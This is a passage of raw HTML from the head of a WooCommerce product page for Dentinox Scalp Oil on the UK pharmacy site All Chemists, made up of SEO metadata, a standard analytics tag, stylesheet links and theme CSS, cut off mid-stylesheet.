

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/dentinox-scalp-oil/
body_size: 66665
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DENTINOX SCALP OIL - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/dentinox-scalp-oil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DENTINOX SCALP OIL - Allchemists" />
	<meta property="og:description" content="Nourishes baby&#039;s delicate skin from 3 months" />
	<meta property="og:url" content="https://allchemists.co.uk/product/dentinox-scalp-oil/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-04T02:27:13+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/","url":"https://allchemists.co.uk/product/dentinox-scalp-oil/","name":"DENTINOX SCALP OIL - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg","datePublished":"2022-01-21T17:14:51+00:00","dateModified":"2023-02-04T02:27:13+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/dentinox-scalp-oil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg","width":500,"height":377},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/dentinox-scalp-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"DENTINOX SCALP OIL"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; DENTINOX SCALP OIL Comments Feed" href="https://allchemists.co.uk/product/dentinox-scalp-oil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fdentinox-scalp-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fdentinox-scalp-oil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 